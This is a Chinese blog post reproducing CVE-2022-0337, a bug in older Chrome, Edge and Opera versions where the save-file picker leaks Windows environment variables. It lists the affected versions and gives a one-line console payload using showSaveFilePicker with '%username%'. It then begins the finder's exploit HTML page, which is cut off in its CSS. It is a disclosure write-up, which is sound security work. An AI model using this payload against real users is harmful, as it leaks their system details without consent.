有意思的CVE-2022-0337复现

前言

前两天在刷tw,看到了个比较有意思的一个CVE漏洞,价值奖励是10000美刀,比较好奇的是价值10000美刀的漏洞是什么样子的,漏洞利用就是需要在浏览器中进行用户交互才能触发该漏洞,但由于 Windows 的文件保存默认为接受,通过使用强制您按 ENTER 约 2 秒的技巧简单地泄漏数十个环境变量。

影响版本

Google Chrome版本范围92.x-96.x

Microsoft Edge版本范围92.x-96.x

Opera版本范围78.x-81.x

复现





在存在漏洞的浏览器F12的控制台输入payload

let a = await window.showSaveFilePicker({suggestedName:'%username%'});a.name;

但是必须要访问一个存在的html,百度首页测试

保存后控制台输出环境变量username的值

漏洞发现者为:Maciej Pulikowski,exp也是来自于作者,中间改了点样式,因为觉得有点不太美观!

EXP

<html>

<head>

<title>

CVE-2022-0337 System environment variables leak on Google Chrome,

Microsoft Edge and Opera

</title>

<meta charset="UTF-8" />

</head>

<style>

body {

background: rgba(212,0,0,0.2);

display: flex;

justify-content: center;

align-items: center;

flex-direction: column;

}

h1,

h2,

h3 {